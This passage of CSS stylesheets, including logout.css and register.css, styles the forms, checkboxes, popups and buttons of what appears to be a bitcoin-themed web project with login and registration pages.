    display: flex;
    align-items: center;
    
}
.wrapper .from .input_field label{
    width: 200px;
    color: #fff;
    margin-right: 10px;
    font-size: 16px;
    font-family: 'Montserrat Alternates', sans-serif;
    font-weight: 500;
}
.wrapper .from .input_field .input, .wrapper .from .input_field .textarea{
    width: 100%;
    outline: none;
    border: none;
    font-size: 12px;
    transition: all 0.3s ease;
    border-radius: 3px;
    padding: 8px 10px ;
    background: rgba(255, 255, 255, 0.3);
    color: #000;
    font-family: 'Montserrat Alternates', sans-serif;
    font-weight: 300;
}
.wrapper .from .input_field .input::placeholder,
.wrapper .from .input_field .textarea::placeholder{
    color: #000;
}
.wrapper .from .input_field .input:focus:hover,
.wrapper .from .input_field .textarea:hover{
    background: #fff;
    color: #000;
}
.wrapper .from .input_field .input:focus::placeholder{
    color: #000;
}
.wrapper .from .input_field .input:is(:focus,:valid){
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.2);
}
.wrapper .from .input_field .textarea{
    resize: none;
    height: 125px;
}
.wrapper .from .input_field .input:focus,
.wrapper .from .input_field .textarea:focus{
    border: 1px solid #fec107;
}
.wrapper .from .input_field p{
    font-size: 14px;
    color: #fff;
    margin-top: 15px;
    font-family: 'Montserrat Alternates', sans-serif;
    font-weight: 500;
}
.wrapper .from .input_field .check{
    width: 15px;
    height: 15px;
    position: relative;
    display: block;
    cursor: pointer;
}
.wrapper .from .input_field .check input[type="checkbox"]{
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
}
.wrapper .from .input_field .check .checkmark{
    width: 15px;
    height: 15px;
    border: 1px solid #fec107;
    display: block;
    position: relative;
    
}
.wrapper .from .input_field .check .checkmark::before{
    content: "";
    position: absolute;
    top: 2px;
    left: 3px;
    width: 7px;
    height: 4px;
    border: 2px solid;
    border-color: transparent transparent #fff #fff;
    transform: rotate(-45deg);
    display: none;
}
.wrapper .from .input_field .check input[type="checkbox"]:checked ~ .checkmark{
    background: #fec107;
}
.wrapper .from .input_field .check input[type="checkbox"]:checked ~ .checkmark::before{
    display: block;
}
.wrapper .from .input_field .btn{
    width: 100%;
    padding: 8px 10px;
    font-size: 15px;
    border: 0;
    background: #fec107;
    color: #fff;
    cursor: pointer;
    border-radius: 3px;
    outline: none;
    font-family: 'Montserrat Alternates', sans-serif;
    font-weight: bold;
}
.wrapper .from .input_field:last-child{
    margin-bottom: 0;
}
.wrapper .from .input_field .btn:hover{
    background: #ffd658;
}


@media (max-width: 420px){
    .wrapper .from .input_field{
        flex-direction: column;
        align-items: flex-start;
    } 

    .wrapper .from .input_field label{
        margin-bottom: 5px;
    }

    .wrapper .from .input_field.terms{
        flex-direction: row;
    }
}
</file>
<file: css/logout.css>
@import url('https://fonts.googleapis.com/css2?family=PT+Sans+Narrow&family=Play&family=Poppins:wght@300&display=swap');
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Poppins', sans-serif;
}
body{
    position: relative;
    width: 100%;
    min-height: 100vh;
    height: auto;
    display: flex;
    justify-content: center;
    align-items: center;
    background: url(../img/btc4.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 0 10px;
}
.container{
    width: 100%;
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    background: rgba(0, 0, 0, 0.2);
    box-shadow: 0.15px 20px rgba(0, 0, 0, 0);
}
.container .btn{
    padding: 5px 20px;
    background: #F62817;
    border: 0;
    outline: none;
    cursor: pointer;
    font-size: 22px;
    font-weight: 500;
    border-radius: 30px;
    text-decoration: none;
    color: #fff;
    
}
.container .btn a{
    text-decoration: none;
    color: #fff;
}
.container .btn a:hover{
    color: #333; 
}

.check{
    width: 400px;
    background: #fff;
    border-radius: 6px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    text-align: center;
    padding: 0 30px 30px;
    color: #333;
}
.check img{
    width: 100px;
    margin-top: -50px;
    border-radius: 50%;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
}
.check h2{
    font-size: 30px;
    font-weight: bold;
    margin: 30px 0 10px;
    font-family: 'PT Sans Narrow', sans-serif;
    text-transform: capitalize;
}

.popup h2{
    font-size: 30px;
    font-weight: bold;
    margin: 30px 0 10px;
    font-family: 'PT Sans Narrow', sans-serif;
    text-transform: capitalize;

}
.popup{
    width: 400px;
    background: #fff;
    border-radius: 6px;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%,-50%) scale(0.1);
    text-align: center;
    padding: 0 30px 30px;
    color: #333;
    visibility: hidden;
    transition: transform 0.5s, top 0.5s;
}
.openPopup{
    visibility: visible;
    top: 50%;
    transform: translate(-50%,-50%) scale(1);
}
.popup img{
    width: 70px;
    margin-top: 0px;
    border-radius: 50%;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
}
.popup h2{
    font-size: 20px;
    font-weight: 500;
    margin: 30px 0 10px;
}
.popup button{
    width: 100%;
    margin-top: 50px;
    padding: 10px 0;
    background: #E41B17;
    color: #fff;
    border: 0;
    outline: none;
    font-size: 18px;
    border-radius: 4px;
    cursor: pointer;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);
}
.popup button a{
    text-decoration: none;
    color: #fff;
}
</file>
<file: css/register.css>
*{
    padding: 0;
    margin: 0;
    font-family: sans-serif;
    box-sizing: border-box;
}
body{
    position: relative;
    width: 100%;
    min-height: 100vh;
    height: auto;
    display: flex;
    justify-content: center;
    align-items: center;
    background: url(../img/wal-btc5.jpg);
    background-position: center;
    font-family: 'Montserrat Alternates', sans-serif;
    background-repeat: no-repeat;
    background-size: cover;
}
.container{
    max-width: 650px;
    padding: 28px;
    margin: 0.28px;
    border-radius: 10px;
    overflow: hidden;
    background: rgba(0, 0, 0, 0.2);
    box-shadow: 0.15px 20px rgba(0, 0, 0, 0);
}
h2{
    font-size: 26px;
    font-weight: bold;
    text-align: center;
    color: #fff;
    padding-bottom: 8px;
    border-bottom: 1px solid silver;
    font-family: 'Play', sans-serif;
}
.content{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 20px 0;
}
.input-box{
    display: flex;
    flex-wrap: wrap;
    width: 50%;
    padding-bottom: 15px;
}
.input-box:nth-child(2n){
    justify-content: end;
}
.input-box label, .gender-tittle{
    width: 95%;
    color: #fff;
    font-weight: bold;
    margin: 5px 0;
}
.gender-tittle{
    font-size: 16px;
}
.input-box input{
    height: 40px;
    width: 95%;
    padding: 0 10px;
    border-radius: 5px;
    background: rgba(255, 255, 255, 0.3);
    color: #fff;
    border: none;
    outline: none ;
}
input::placeholder{
    color: #fff;
}
input:focus:hover{
    background: #fff;
    color: #000;
}
input:focus::placeholder{
    color: #000;
}
.input-box input:is(:focus,:valid){
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.2);
}
.gender-category label{
    padding: 0 20px 0 5px;
    font-size: 14px;
}
.gender-category{
    color: gainsboro;
}
.gender-category label, .gender-category input{
    cursor: pointer;
}
.alert p{
    font-size: 14px;
    font-style: italic;
    color: #fff;
    margin: 5px 0;
    padding: 10px;
    line-height: 1.5;
}
.alert a{
    font-weight: bold;
    text-decoration: none;
    color: skyblue;
}
.alert a:hover{
    font-weight: bold;
    text-decoration: underline;
    color: #0000FF;
}
.button-container{
    margin: 15px 0;
}
.button-container button{
    width: 100%;
    margin-top: 10px;
    padding: 10px;
    display: block;
    font-size: 20px;
    color: #fff;
    border-radius: 10px;
    background-image: linear-gradient(to right, #00BFFF, #0000FF);
    cursor: pointer;
    transition: 0.3s;
}
.button-container button:hover{
    background-image: linear-gradient(to right,#0000FF, #00BFFF);
}
 .content .link{
    text-align: center;
    text-transform: capitalize;
    color: rgba(255, 255, 255, 0.5);
    display: block;
    margin: 30px auto;
    font-family: 'Montserrat Alternates', sans-serif;
    font-weight: 300;
}


@media(max-width:600px){
    .container{
        min-width: 200px;
    }
    .content{
        max-height: 380px;
        overflow: auto;
    }
    .input-box{
        margin-bottom: 12px;
        width: 100%;
    }
    .input-box:nth-child(2n){
        justify-content: space-between;
    }
    .gender-category{
        display: flex;
        justify-content: space-between;
        width: 60%;
    }
    .content::-webkit-scrollbar{
        width: 0;
    }
}
</file>
